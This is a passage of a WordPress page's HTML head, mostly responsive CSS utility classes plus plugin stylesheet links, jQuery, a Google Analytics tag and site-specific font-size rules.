    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F2010-nam-huong-bac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fhouse-direction%2F2010-nam-huong-bac%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
